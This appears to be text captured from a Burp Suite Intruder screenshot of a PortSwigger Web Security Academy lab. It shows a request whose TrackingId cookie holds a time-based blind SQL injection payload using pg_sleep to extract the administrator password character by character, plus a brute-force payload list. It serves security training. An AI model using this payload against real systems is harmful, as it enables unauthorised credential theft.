 Dashboard Target Proxy Repeater Intruder Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Academy Discover
5 × +
? Sniper attack Start attack
Target https://0ad000be038b355b801aa8d90099006d.web-security-academy.net Update Host header to match target
Positions Add § Clear § Auto §
1 GET / HTTP/2
2 Host: 0ad000be038b355b801aa8d90099006d.web-security-academy.net
3 Cookie: TrackingId=8LM1RZtyP0psjNcU'%3BSELECT+CASE+WHEN+(username='administrator'+AND+SUBSTRING(password,1,1)='§a§')+THEN+pg_sleep(10)+ELSE+pg_sleep(0)+END+FROM+users--; session=
WfaBvRHUQy2fnC9SA9G2642SRNtnUx4P
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Chromium";v="158", "Not.A/Brand";v="24", "Google Chrome";v="158"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/158.0.0.0 Safari/537.36
10 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/jxl,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: cross-site
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer: https://portswigger.net/
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-US,en;q=0.9,tr;q=0.8
Payloads
Payload position: All payload positions
Payload type: Simple list
Payload count: 36
Request count: 36
Payload configuration
This payload type lets you configure a simple list of strings that are used as payloads.
Paste
Load...
Remove
Clear
Deduplicate
6
7
8
9
a
b
c
Add Enter a new item
§ Payloads
Resource pool
Settings